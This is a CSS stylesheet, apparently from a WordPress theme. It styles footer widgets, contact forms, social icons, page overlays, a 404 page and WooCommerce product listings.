#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="email"]{width:100%;background:#fff;padding:10px 57px 10px 17px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="submit"]{position:absolute;left:0;top:0;visibility:hidden;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label{position:absolute;right:0;top:0;border:none;width:40px;height:38px;line-height:40px;padding:0;cursor:pointer;text-align:center;font-size:13px;background:none;color:#002e5b;outline:none !important;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;background:#fde428;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label:hover{color:#002e5b;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form p{color:rgba(255, 255, 255, 0.6);font-size:13px;}
#footer .footer_widgets .widget.widget_recent_entries{position:relative;}
#footer .footer_widgets .widget.widget_recent_entries ul{list-style:none;margin:0;padding:0;}
#footer .footer_widgets .widget.widget_recent_entries ul li{position:relative;margin:0 0 30px;}
#footer .footer_widgets .widget.widget_recent_entries ul li a{font-family:Poppins;font-weight:500;color:#fff;line-height:20px;display:inline-block;vertical-align:top;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin:0 0 14px;}
#footer .footer_widgets .widget.widget_recent_entries ul li a:hover{text-decoration:none;color:#fde428;}
#footer .footer_widgets .widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;padding:0 0 0 23px;color:rgba(255, 255, 255, 0.6);}
#footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#fde428;font-size:15px;position:absolute;left:0;top:0;}
#footer .footer_widgets .widget.widget_nav_menu{position:relative;}
#footer .footer_widgets .widget.widget_nav_menu ul{list-style:none;padding:0;margin:0 -20px;font-size:0;}
#footer .footer_widgets .widget.widget_nav_menu ul li{width:50%;font-size:13px;line-height:16px;padding:0 20px;margin:0 0 20px;display:inline-block;vertical-align:top;border:none;background:none;font-weight:400;}
#footer .footer_widgets .widget.widget_nav_menu ul li a{padding:0;border:none;color:#34dfe5;text-decoration:none;}
#footer .footer_widgets .widget.widget_nav_menu ul li a:hover{text-decoration:underline !important;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu{margin-top:10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li{float:none;width:auto;padding:0 20px 0 30px;margin-bottom:5px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li a{text-decoration:none !important;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li:before{left:20px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu > li:hover > a{text-decoration:underline !important;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table{width:100%;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#fff;margin:0 0 15px;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table td, #footer .footer_widgets .widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;color:#fff;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table thead th{background:#fde428;color:#002e5b;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tbody{border:1px solid #fff;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right;}
#footer .footer_widgets .widget.widget_search .search-form{position:relative;}
#footer .footer_widgets .widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px;}
#footer .footer_widgets .widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#fde428;color:#002e5b;text-align:center;border:none;font-size:17px;outline:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .footer_widgets .widget.widget_search .search-form button:hover{background:#fde428;color:#fff;}
#footer .footer_widgets .widget.widget_text{color:#fff;}
#footer .footer_widgets .widget.widget_text p{font-size:13px;line-height:22px;color:#fff;}
#footer .footer_widgets .widget.widget_text .wp-caption-text{color:#222;}
#footer .footer_widgets .widget.widget_text img{max-width:100%;height:auto;}
#footer .footer_widgets .widget.widget_text #sb_instagram{padding-top:4px;padding-bottom:0 !important;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images{width:auto !important;padding:0 !important;margin:-7.5px -7.5px 0 !important;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{padding:7.5px !important;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud{font-size:0;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;background:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a:hover, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a:hover{background:#fde428;border-color:#fde428;color:#222222;}
#footer .footer_widgets .widget_tp_widget_recent_tweets:after{content:"";display:table;clear:both;}
#footer .footer_widgets .tp_recent_tweets{margin-top:-2px;}
#footer .footer_widgets .tp_recent_tweets ul{padding-left:0;margin-bottom:0;}
#footer .footer_widgets .tp_recent_tweets li{position:relative;padding-left:30px;padding-bottom:22px;background:none;}
#footer .footer_widgets .tp_recent_tweets li:last-child{padding-bottom:0;}
#footer .footer_widgets .tp_recent_tweets li:before{position:absolute;left:0;top:3px;content:"\f099";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:18px;color:#34dfe5;}
#footer .footer_widgets .tp_recent_tweets li span{font-size:13px;line-height:22px;color:rgba(255, 255, 255, 0.5);}
#footer .footer_widgets .tp_recent_tweets li span a{font-weight:400;}
#footer .footer_widgets .tp_recent_tweets li .twitter_time{margin-top:2px;font-size:11px;font-style:normal;color:rgba(255, 255, 255, 0.6);}
.about_vacantion{position:relative;display:table;table-layout:fixed;width:100%;background:#fde428;padding:23px 32px;margin:0 0 80px;color:#404040;}
.about_vacantion .info{display:table-cell;line-height:26px;padding:0 10px;font-size:13px;}
.about_vacantion .info:first-child{padding-left:0;}
.about_vacantion .info:last-child{padding-right:0;}
.about_vacantion .info .icon{float:left;width:30px;}
.about_vacantion .info .text{overflow:hidden;}
.about_vacantion .info .text strong{display:block;color:#222222;font-soze:14px;font-weight:700;}
.vacancy_bottom{position:relative;margin:0 0 60px;padding-top:40px;border-top:1px solid #dddddd;}
.vacancy_bottom .share_buttons{white-space:nowrap;padding:5px 0 0;}
.vacancy_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}
.vacancy_bottom .share_buttons label{font-size:11px;color:#aaaaaa;font-weight:600;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0;}
.vacancy_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}
.vacancy_bottom .share_buttons .addtoany_list a{line-height:1;}
.vacancy_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}
.staff_bottom_wr{position:relative;background:#002e5b;color:#fff;padding:47px 50px 38px;margin-bottom:30px;}
.staff_bottom_wr:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
.staff_bottom_wr .staff_bottom{position:relative;}
.staff_bottom_wr .staff_bottom h4{color:#fff;font-weight:700;padding:0;margin:0 0 28px;}
.staff_bottom_wr .staff_bottom .infos{display:table;width:100%;border-collapse:collapse;border-spacing:0;table-layout:fixed;}
.staff_bottom_wr .staff_bottom .infos .info{display:table-cell;vertical-align:top;font-family:Poppins;font-weight:500;line-height:22px;padding:0 20px;}
.staff_bottom_wr .staff_bottom .infos .info:first-child{padding-left:0;}
.staff_bottom_wr .staff_bottom .infos .info:last-child{padding-right:0;}
.staff_bottom_wr .staff_bottom .infos .info i{color:#fde428;}
.staff_bottom_wr .staff_bottom .infos .info .phone{margin:0 0 14px;}
.staff_bottom_wr .staff_bottom .infos .info .phone .fa-phone{font-size:20px;display:inline-block;vertical-align:middle;width:25px;}
.staff_bottom_wr .staff_bottom .infos .info .phone span{display:inline-block;vertical-align:middle;}
.staff_bottom_wr .staff_bottom .infos .info .email .stm-envelope{font-size:12px;display:inline-block;vertical-align:middle;width:25px;}
.staff_bottom_wr .staff_bottom .infos .info .email span{display:inline-block;vertical-align:middle;}
.staff_bottom_wr .staff_bottom .infos .info .address .stm-marker{float:left;font-size:18px;width:30px;}
.staff_bottom_wr .staff_bottom .infos .info .address span{overflow:hidden;display:block;}
.staff_bottom_wr .staff_bottom .infos .info .socials p{margin:0 0 9px;line-height:22px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul{list-style:none;padding:0;margin:0;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul:after{content:"";display:table;clear:both;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li{float:left;margin:0 8px 8px 0;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i{line-height:34px;color:#002e5b;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.fa-vimeo{font-size:14px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.stm-google-plus{font-size:13px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover{background:#6c98e1;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover i{color:#fff;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-facebook:hover{background:#3a5897;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-twitter:hover{background:#00aced;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-instagram:hover{background:#ac907a;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-google-plus:hover{background:#db4437;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-linkedin:hover{background:#0077b5;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-skype:hover{background:#00aff0;}
body .gform_wrapper input[type=email],
body .gform_wrapper input[type=number],
body .gform_wrapper input[type=password],
body .gform_wrapper input[type=tel],
body .gform_wrapper input[type=text],
body .gform_wrapper input[type=url],
body .gform_wrapper textarea{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;height:49px;}
body .gform_wrapper input[type=email]:active, body .gform_wrapper input[type=email]:focus,
body .gform_wrapper input[type=number]:active,
body .gform_wrapper input[type=number]:focus,
body .gform_wrapper input[type=password]:active,
body .gform_wrapper input[type=password]:focus,
body .gform_wrapper input[type=tel]:active,
body .gform_wrapper input[type=tel]:focus,
body .gform_wrapper input[type=text]:active,
body .gform_wrapper input[type=text]:focus,
body .gform_wrapper input[type=url]:active,
body .gform_wrapper input[type=url]:focus,
body .gform_wrapper textarea:active,
body .gform_wrapper textarea:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
body .gform_wrapper .ginput_complex.ginput_container{overflow:inherit;}
body .gform_wrapper .recaptcha_input_area input[type=text]{height:auto;display:inline-block;}
.select2-container--default .select2-selection--multiple{outline:none !important;}
.select2-container .selection{display:block;}
.select2-container .selection:after{content:"";display:table;clear:both;}
.select2-container.select2-container--default .select2-selection--multiple{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222222;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow{width:50px;height:49px;top:0;right:0;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow b{border-width:6px 6px 0 6px;border-color:#777777 transparent transparent transparent;margin-left:-6px;margin-top:-3px;}
.select2-container.select2-container--default.select2-container--open .select2-selection--multiple{border-color:#cacaca;background-color:#fff;}
.select2-container.select2-container--default.select2-container--open .select2-selection--multiple .select2-selection__arrow b{border-color:transparent transparent #777777 transparent;border-width:0 6px 6px 6px;}
.select2-container .select2-dropdown{border:1px solid #cacaca;color:#222;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;}
.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#6c98e1;}
.select2-container .select2-dropdown .select2-results__option{padding:10px 29px;}
.select2-container--default .select2-selection--multiple .select2-selection__choice{line-height:35px;}
#footer{position:relative;background:#002e5b;-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .widgets_row{position:relative;}
#footer .widgets_row .footer_logo{position:relative;margin:0 0 37px;padding:22px 0 0;}
#footer .widgets_row .footer_logo a{display:inline-block;vertical-align:top;}
#footer .widgets_row .footer_logo a img{display:block;height:45px;width:auto;}
#footer .widgets_row .footer_text{color:#fff;opacity:.5;margin:0 0 40px;}
#footer .widgets_row .footer_text p{margin:0;font-size:13px;line-height:22px;}
#footer .copyright_row{position:relative;}
#footer .copyright_row.widgets_disabled .copyright_row_wr{border:none;}
#footer .copyright_row .copyright_row_wr{border-top:1px solid rgba(204, 204, 204, 0.5);padding:16px 0 9px;}
#footer .copyright_row .copyright_row_wr:after{content:"";display:table;clear:both;}
#footer .copyright_row .copyright_row_wr .socials{position:relative;float:right;width:50%;}
#footer .copyright_row .copyright_row_wr .socials ul{list-style:none;padding:0;margin:0;float:right;}
#footer .copyright_row .copyright_row_wr .socials ul:after{content:"";display:table;clear:both;}
#footer .copyright_row .copyright_row_wr .socials ul li{float:left;margin:0 0 8px 8px;}
#footer .copyright_row .copyright_row_wr .socials ul li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#002e5b;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .copyright_row .copyright_row_wr .socials ul li a i{line-height:34px;}
#footer .copyright_row .copyright_row_wr .socials ul li a i.fa-vimeo{font-size:14px;}
#footer .copyright_row .copyright_row_wr .socials ul li a i.stm-google-plus{font-size:13px;}
#footer .copyright_row .copyright_row_wr .socials ul li a:hover{background:#6c98e1;color:#fff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-facebook:hover{background:#3a5897;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-twitter:hover{background:#00aced;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-instagram:hover{background:#ac907a;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-google-plus:hover{background:#db4437;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-vimeo:hover{background:#44bbff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-linkedin:hover{background:#0077b5;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-behance:hover{background:#1769ff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-dribbble:hover{background:#ec4989;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-flickr:hover{background:#128fdc;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-github:hover{background:#fff;color:#333333;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-pinterest:hover{background:#cb2027;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-yahoo:hover{background:#500095;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-delicious:hover{background:#3399ff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-dropbox:hover{background:#1081de;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-reddit:hover{background:#ff4500;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-soundcloud:hover{background:#ff6600;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-google:hover{background:#4285f4;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-skype:hover{background:#00aff0;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-youtube:hover{background:#cc181e;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-tumblr:hover{background:#529ecc;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-vk:hover{background:#49739f;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-odnoklassniki:hover{background:#f58220;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-whatsapp:hover{background:#4cda64;}
#footer .copyright_row .copyright_row_wr .copyright{float:left;font-size:13px;line-height:15px;color:rgba(255, 255, 255, 0.6);width:50%;padding:10px 0 14px;}
#footer .copyright_row .copyright_row_wr .copyright a{color:#34dfe5;}
#footer.style_2 .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center;}
#footer.style_2 .socials{margin-bottom:35px;}
#footer.style_2 .socials ul{list-style:none;padding-left:0;margin-bottom:0;}
#footer.style_2 .socials ul:after{content:"";display:table;clear:both;}
#footer.style_2 .socials ul li{float:left;}
#footer.style_2 .socials ul li:not(:last-child){margin-right:8px;}
#footer.style_2 .socials ul li a{display:block;width:32px;font-size:18px;line-height:32px;text-align:center;border-radius:50%;background:#fff;color:#002e5b;opacity:0.5;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}
#footer.style_2 .socials ul li a:hover{opacity:1;}
#footer.style_2 .widgets_row .footer_text{margin-bottom:35px;}
#footer.style_2 .footer_widgets .widget{margin-bottom:40px;}
#footer.style_2 .footer_widgets .widget .widget_title{font-weight:400;letter-spacing:0.01em;padding-top:19px;}
#footer .copyright_row.border-top-hide.widgets_disabled .copyright_row_wr,
#footer .copyright_row.border-top-hide .copyright_row_wr{border-top:none;}
.third_bg_color,
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color{background-color:#fde428;}
.rev_slider li.tp-revslider-slidesli.third_bg_color{background-color:#fde428 !important;}
.base_font_color{color:#002e5b;}
.base_font_color.vc_custom_heading > h1, .base_font_color.vc_custom_heading > .h1, .base_font_color.vc_custom_heading > h2, .base_font_color.vc_custom_heading > .h2, .base_font_color.vc_custom_heading > h3, .base_font_color.vc_custom_heading > .h3, .base_font_color.vc_custom_heading > h4, .base_font_color.vc_custom_heading > .h4, .base_font_color.vc_custom_heading > h5, .base_font_color.vc_custom_heading > .h5, .base_font_color.vc_custom_heading > h6, .base_font_color.vc_custom_heading > .h6{color:#002e5b;}
.third_font_color{color:#fde428;}
.third_font_color.vc_custom_heading > h1, .third_font_color.vc_custom_heading > .h1, .third_font_color.vc_custom_heading > h2, .third_font_color.vc_custom_heading > .h2, .third_font_color.vc_custom_heading > h3, .third_font_color.vc_custom_heading > .h3, .third_font_color.vc_custom_heading > h4, .third_font_color.vc_custom_heading > .h4, .third_font_color.vc_custom_heading > h5, .third_font_color.vc_custom_heading > .h5, .third_font_color.vc_custom_heading > h6, .third_font_color.vc_custom_heading > .h6{color:#fde428;}
.border_base_color.vc_custom_heading{border-color:#002e5b;}
body .vc_row.overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 0, 0, 0.25);}
body .vc_row.overlay{position:relative;}
body .vc_row.overlay:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 0, 0, 0.25);display:block;}
body .vc_row.overlay_2.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
body .vc_row.overlay_2{position:relative;}
body .vc_row.overlay_2:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);display:block;}
body .vc_row.fixed_bg{background-attachment:fixed;}
body .overlay_3{position:relative;}
body .overlay_3:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
body .vc_row.overlay_4.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.5);}
body .vc_row.overlay_4{position:relative;}
body .vc_row.overlay_4:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.5);display:block;}
body .vc_row.video_overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:url("../../images/video_overlay.png") repeat 50% 50%;z-index:10;}
body .mb-30, body .stm_sidebar .wpb_content_element.mb-30{margin-bottom:30px;}
body.boxed_layout.stm-demo-changed{background-image:none !important;}
.stm-site-preloader.preloader-wrapper{position:fixed;top:50%;left:50%;margin-top:-32px;margin-left:-32px;opacity:0;visibility:hidden;transition:opacity .1s ease 1s;}
body.stm-demo-changed .stm-site-preloader.preloader-wrapper{visibility:visible;opacity:1;}
.stm-site-preloader .spinner-blue,
.stm-site-preloader .spinner-blue-only{border-color:#6c98e1;}
@media only screen and (max-width:768px){body .vc_row.reset-sm-paddings{margin-left:-15px !important;margin-right:-15px !important;}
body .vc_row.reset-sm-paddings > .wpb_column > .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
}
.page_404 .bottom{position:fixed;bottom:0;left:0;right:0;}
.page_404 .bottom h1{padding:0;margin:0 0 0 -11px;font-size:230px;line-height:132px;color:#002e5b;}
.page_404 .bottom h1:after{display:none;}
.page_404 .bottom .bottom_wr{padding:70px 95px;background:#002e5b;}
.page_404 .bottom .bottom_wr .media h3{color:#fff;padding:0;margin:0;}
.page_404 .bottom .bottom_wr .media h3:after{display:none;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce .woocommerce-page .cart-collaterals .cart_totals{float:left;}
.woocommerce .widget_price_filter .price_slider{margin-bottom:20px;}
.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:20px;font-size:14px;}
.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;border:1px solid #cccccc;background:none;color:#002e5b;text-transform:lowercase;font-weight:600;font-family:Poppins;padding:10px 21px 9px;}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:#fde428;border-color:#fde428;}
.woocommerce .widget_price_filter .price_slider_amount .button{float:right;}
.woocommerce .widget_price_filter .price_slider_amount .price_label{float:left;letter-spacing:-0.04em;padding-top:7px;color:#999999;}
.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:11px;height:11px;background-color:#6c98e1;border-radius:11px;cursor:ew-resize;outline:none;top:-4px;margin-left:-5px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#fde428;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#e6e6e6;border:0;}
.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}
.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0;}
.woocommerce ul.product_list_widget li{padding:0 0 20px;border-bottom:1px solid #dddddd;margin:0 0 20px;list-style:none;}
.woocommerce ul.product_list_widget li:after{content:"";display:table;clear:both;}
.woocommerce ul.product_list_widget li:last-child{margin:0;border:none;padding:0;}
.woocommerce ul.product_list_widget li a{display:block;font-weight:700;}
.woocommerce ul.product_list_widget li a:hover{text-decoration:none;}
.woocommerce ul.product_list_widget li .product-title{color:#002e5b;font-family:Poppins;font-weight:600;margin:0 0 10px;}
.woocommerce ul.product_list_widget li .product-title:hover{color:#6c98e1;}
.woocommerce ul.product_list_widget li img{float:left;margin:0 16px 0 0;width:54px;height:auto;box-shadow:none;}
.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0, 0, 0, 0.1);}
.woocommerce ul.product_list_widget li dl:after{content:"";display:table;clear:both;}
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em;}
.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left;}
.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em 0;}
.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0;}
.woocommerce ul.product_list_widget li .star-rating{float:none;margin:8px 0 10px;font-size:11px;height:11px;width:76px;letter-spacing:0.40em;}
.woocommerce ul.product_list_widget li .star-rating span{color:#fde428;}
.woocommerce ul.product_list_widget li .amount{color:#999999;font-size:14px;line-height:20px;letter-spacing:-0.04em;}
.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:11px;width:76px;letter-spacing:0.40em;font-size:11px;line-height:1;font-family:'star';}
.woocommerce .star-rating:before{content:"\73\73\73\73\73";color:#dddddd;float:left;top:0;left:0;position:absolute;}
.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.woocommerce .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.woocommerce span.onsale{padding:3px 10px 2px;min-height:inherit;min-width:inherit;font-weight:700;position:absolute;text-align:center;line-height:20px;top:-.5em;left:-.5em;margin:0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;background-color:#81ca00;color:#fff;font-size:12px;text-transform:uppercase;-webkit-font-smoothing:antialiased;z-index:9;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:33.33%;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product.first{border-left-color:transparent;}
.woocommerce ul.products li.product.last{border-right-color:transparent;}
.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product, .woocommerce ul.products li.product:first-child + li.product + li.product{border-top-color:transparent;}
.woocommerce ul.products li.product:first-child:hover, .woocommerce ul.products li.product:first-child + li.product:hover, .woocommerce ul.products li.product:first-child + li.product + li.product:hover{border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce .products ul,
.woocommerce ul.products{padding:0;list-style:none outside;clear:both;}
.woocommerce .products ul:after,
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce .products ul li,
.woocommerce ul.products li{list-style:none outside;}
.woocommerce .related ul.products{margin:0;padding:0;border:none;}
.woocommerce ul.products{border-bottom:1px solid #dddddd;padding:0 0 40px;margin:0 0 30px;}
.woocommerce ul.products li.product{text-align:center;}
.woocommerce ul.products li.product .onsale{top:30px;right:30px;left:auto;}
.woocommerce ul.products li.product h3{padding:0;margin:0 0 1px;font-size:16px;font-weight:600;line-height:20px;color:#002e5b;}
.woocommerce ul.products li.product h3:after{display:none;}
.woocommerce ul.products li.product .author{color:#777777;font-size:13px;font-style:italic;margin:0 0 20px;}
.woocommerce ul.products li.product a{text-decoration:none;display:block;}
